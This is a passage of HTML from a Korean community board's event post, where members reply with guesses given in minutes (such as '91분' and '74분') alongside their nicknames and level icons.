<b><a href="javascript:;" onClick="showSideView(this, 'a253', '1년째백수', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 1년째백수</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2473&amp;w=c#bo_vc_w" onclick="comment_box('2473', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					91분																							<span id="edit_2473"></span><!-- 수정 -->
								<span id="reply_2473"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2473">
								<textarea id="save_comment_2473" style="display:none">91분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2474">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a211', '오일머니', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 오일머니</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2474&amp;w=c#bo_vc_w" onclick="comment_box('2474', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					74분																							<span id="edit_2474"></span><!-- 수정 -->
								<span id="reply_2474"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2474">
								<textarea id="save_comment_2474" style="display:none">74분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2475">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a250', '끝내기쓰리런', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 끝내기쓰리런</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2475&amp;w=c#bo_vc_w" onclick="comment_box('2475', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					53분																							<span id="edit_2475"></span><!-- 수정 -->
								<span id="reply_2475"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2475">
								<textarea id="save_comment_2475" style="display:none">53분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2476">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a209', '포병지', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 포병지</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2476&amp;w=c#bo_vc_w" onclick="comment_box('2476', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2476"></span><!-- 수정 -->
								<span id="reply_2476"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2476">
								<textarea id="save_comment_2476" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2477">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a241', '무적엘지', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 무적엘지</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2477&amp;w=c#bo_vc_w" onclick="comment_box('2477', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					84분																							<span id="edit_2477"></span><!-- 수정 -->
								<span id="reply_2477"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2477">
								<textarea id="save_comment_2477" style="display:none">84분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2478">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a221', '광주여포', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 광주여포</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2478&amp;w=c#bo_vc_w" onclick="comment_box('2478', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					42분																							<span id="edit_2478"></span><!-- 수정 -->
								<span id="reply_2478"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2478">
								<textarea id="save_comment_2478" style="display:none">42분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2479">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a236', '니얼봉', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 니얼봉</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2479&amp;w=c#bo_vc_w" onclick="comment_box('2479', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					18분																							<span id="edit_2479"></span><!-- 수정 -->
								<span id="reply_2479"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2479">
								<textarea id="save_comment_2479" style="display:none">18분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2480">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a243', '갓두리', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 갓두리</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2480&amp;w=c#bo_vc_w" onclick="comment_box('2480', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					87분																							<span id="edit_2480"></span><!-- 수정 -->
								<span id="reply_2480"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2480">
								<textarea id="save_comment_2480" style="display:none">87분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2481">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a242', '허재보다허웅', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 허재보다허웅</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2481&amp;w=c#bo_vc_w" onclick="comment_box('2481', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					77분																							<span id="edit_2481"></span><!-- 수정 -->
								<span id="reply_2481"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2481">
								<textarea id="save_comment_2481" style="display:none">77분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2482">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a222', '네츄럴헐크', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 네츄럴헐크</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2482&amp;w=c#bo_vc_w" onclick="comment_box('2482', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					87분																							<span id="edit_2482"></span><!-- 수정 -->
								<span id="reply_2482"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2482">
								<textarea id="save_comment_2482" style="display:none">87분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2483">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a252', '이클립스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 이클립스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2483&amp;w=c#bo_vc_w" onclick="comment_box('2483', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					22분																							<span id="edit_2483"></span><!-- 수정 -->
								<span id="reply_2483"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2483">
								<textarea id="save_comment_2483" style="display:none">22분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2484">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a234', '페라리사자', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 페라리사자</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2484&amp;w=c#bo_vc_w" onclick="comment_box('2484', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					51분																							<span id="edit_2484"></span><!-- 수정 -->
								<span id="reply_2484"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2484">
								<textarea id="save_comment_2484" style="display:none">51분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2485">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a219', '왼발의메시', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 왼발의메시</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2485&amp;w=c#bo_vc_w" onclick="comment_box('2485', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					30분																							<span id="edit_2485"></span><!-- 수정 -->
								<span id="reply_2485"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2485">
								<textarea id="save_comment_2485" style="display:none">30분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2486">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a256', '하얼빈대장', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 하얼빈대장</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2486&amp;w=c#bo_vc_w" onclick="comment_box('2486', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					15분																							<span id="edit_2486"></span><!-- 수정 -->
								<span id="reply_2486"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2486">
								<textarea id="save_comment_2486" style="display:none">15분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2487">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a279', '무잡이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 무잡이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2487&amp;w=c#bo_vc_w" onclick="comment_box('2487', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					71분																							<span id="edit_2487"></span><!-- 수정 -->
								<span id="reply_2487"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2487">
								<textarea id="save_comment_2487" style="display:none">71분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2488">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a220', '흥미니', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 흥미니</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2488&amp;w=c#bo_vc_w" onclick="comment_box('2488', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					25분																							<span id="edit_2488"></span><!-- 수정 -->
								<span id="reply_2488"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2488">
								<textarea id="save_comment_2488" style="display:none">25분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2489">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a269', '빚쟁이인생', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 빚쟁이인생</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2489&amp;w=c#bo_vc_w" onclick="comment_box('2489', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					24분																							<span id="edit_2489"></span><!-- 수정 -->
								<span id="reply_2489"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2489">
								<textarea id="save_comment_2489" style="display:none">24분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2490">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a232', '윌리암', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 윌리암</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2490&amp;w=c#bo_vc_w" onclick="comment_box('2490', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					65분																							<span id="edit_2490"></span><!-- 수정 -->
								<span id="reply_2490"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2490">
								<textarea id="save_comment_2490" style="display:none">65분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2491">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a275', '버닝썬', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 버닝썬</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2491&amp;w=c#bo_vc_w" onclick="comment_box('2491', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					84분																							<span id="edit_2491"></span><!-- 수정 -->
								<span id="reply_2491"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2491">
								<textarea id="save_comment_2491" style="display:none">84분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2492">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a238', '약재환홈런', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 약재환홈런</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2492&amp;w=c#bo_vc_w" onclick="comment_box('2492', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					49분																							<span id="edit_2492"></span><!-- 수정 -->
								<span id="reply_2492"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2492">
								<textarea id="save_comment_2492" style="display:none">49분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2493">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a271', '출퇴근용자', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 출퇴근용자</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2493&amp;w=c#bo_vc_w" onclick="comment_box('2493', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					60분																							<span id="edit_2493"></span><!-- 수정 -->
								<span id="reply_2493"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2493">
								<textarea id="save_comment_2493" style="display:none">60분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2494">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a205', '딸배인생', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 딸배인생</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2494&amp;w=c#bo_vc_w" onclick="comment_box('2494', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					73분																							<span id="edit_2494"></span><!-- 수정 -->
								<span id="reply_2494"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2494">
								<textarea id="save_comment_2494" style="display:none">73분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2495">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a268', '왕형님', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 왕형님</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2495&amp;w=c#bo_vc_w" onclick="comment_box('2495', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					58분																							<span id="edit_2495"></span><!-- 수정 -->
								<span id="reply_2495"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2495">
								<textarea id="save_comment_2495" style="display:none">58분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2496">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a280', '상상뱃전문', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 상상뱃전문</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2496&amp;w=c#bo_vc_w" onclick="comment_box('2496', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					66분																							<span id="edit_2496"></span><!-- 수정 -->
								<span id="reply_2496"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2496">
								<textarea id="save_comment_2496" style="display:none">66분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2497">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a240', '관종킴', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 관종킴</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2497&amp;w=c#bo_vc_w" onclick="comment_box('2497', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					36분																							<span id="edit_2497"></span><!-- 수정 -->
								<span id="reply_2497"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2497">
								<textarea id="save_comment_2497" style="display:none">36분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2498">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a251', '메이저이정후', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 메이저이정후</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2498&amp;w=c#bo_vc_w" onclick="comment_box('2498', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					87분																							<span id="edit_2498"></span><!-- 수정 -->
								<span id="reply_2498"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2498">
								<textarea id="save_comment_2498" style="display:none">87분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2499">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a210', '존쫀스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 존쫀스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2499&amp;w=c#bo_vc_w" onclick="comment_box('2499', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					90분																							<span id="edit_2499"></span><!-- 수정 -->
								<span id="reply_2499"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2499">
								<textarea id="save_comment_2499" style="display:none">90분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2500">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a277', '역배쟁이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/11.png"> 역배쟁이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2500&amp;w=c#bo_vc_w" onclick="comment_box('2500', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2500"></span><!-- 수정 -->
								<span id="reply_2500"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2500">
								<textarea id="save_comment_2500" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2501">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a218', '앙기모띠', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 앙기모띠</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2501&amp;w=c#bo_vc_w" onclick="comment_box('2501', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2501"></span><!-- 수정 -->
								<span id="reply_2501"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2501">
								<textarea id="save_comment_2501" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2502">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a285', '강북1004', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 강북1004</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2502&amp;w=c#bo_vc_w" onclick="comment_box('2502', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					40분																							<span id="edit_2502"></span><!-- 수정 -->
								<span id="reply_2502"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2502">
								<textarea id="save_comment_2502" style="display:none">40분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2503">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a260', '진중입니다', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 진중입니다</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2503&amp;w=c#bo_vc_w" onclick="comment_box('2503', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					39분																							<span id="edit_2503"></span><!-- 수정 -->
								<span id="reply_2503"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2503">
								<textarea id="save_comment_2503" style="display:none">39분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2504">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a282', '범죄두', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 범죄두</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2504&amp;w=c#bo_vc_w" onclick="comment_box('2504', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					78분																							<span id="edit_2504"></span><!-- 수정 -->
								<span id="reply_2504"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2504">
								<textarea id="save_comment_2504" style="display:none">78분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2505">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a213', '스티븐유', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 스티븐유</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
